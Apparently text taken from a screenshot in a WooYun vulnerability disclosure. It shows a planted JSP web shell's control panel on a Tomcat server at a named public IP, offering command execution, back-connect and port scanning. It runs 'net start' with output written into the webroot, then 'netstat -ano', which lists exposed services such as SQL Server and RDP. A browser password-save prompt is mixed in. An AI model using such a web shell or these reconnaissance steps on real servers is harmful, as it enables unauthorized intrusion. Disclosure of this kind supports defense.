 360 登录管家 想安全保存该网站的密码吗？（若您使用网吧等公共电脑不建议保存） 安全保存 此网站不再提示
125.70.242.107:8085 (192.168.2.3)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/tomcat6/webapps/ROOT/svg/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano Execute
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:7 0.0.0.0:0 LISTENING 1560
TCP 0.0.0.0:9 0.0.0.0:0 LISTENING 1560
TCP 0.0.0.0:13 0.0.0.0:0 LISTENING 1560
TCP 0.0.0.0:17 0.0.0.0:0 LISTENING 1560
TCP 0.0.0.0:19 0.0.0.0:0 LISTENING 1560
TCP 0.0.0.0:42 0.0.0.0:0 LISTENING 1776
TCP 0.0.0.0:53 0.0.0.0:0 LISTENING 1232
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 684
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 448
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING 1232
TCP 0.0.0.0:1034 0.0.0.0:0 LISTENING 1776
TCP 0.0.0.0:1035 0.0.0.0:0 LISTENING 1560
TCP 0.0.0.0:1059 0.0.0.0:0 LISTENING 3984
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1444
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2532
TCP 0.0.0.0:6000 0.0.0.0:0 LISTENING 5068
TCP 0.0.0.0:6001 0.0.0.0:0 LISTENING 5068
TCP 0.0.0.0:6002 0.0.0.0:0 LISTENING 5068
TCP 0.0.0.0:8085 0.0.0.0:0 LISTENING 4532
TCP 0.0.0.0:8089 0.0.0.0:0 LISTENING 4532
TCP 0.0.0.0:10105 0.0.0.0:0 LISTENING 1608
TCP 0.0.0.0:10109 0.0.0.0:0 LISTENING 1608
TCP 0.0.0.0:10111 0.0.0.0:0 LISTENING 1608
TCP 0.0.0.0:10200 0.0.0.0:0 LISTENING 2016
TCP 0.0.0.0:10201 0.0.0.0:0 LISTENING 5068
TCP 0.0.0.0:10202 0.0.0.0:0 LISTENING 5068
TCP 0.0.0.0:10203 0.0.0.0:0 LISTENING 5068
TCP 0.0.0.0:10204 0.0.0.0:0 LISTENING 5068
www.wooyun.org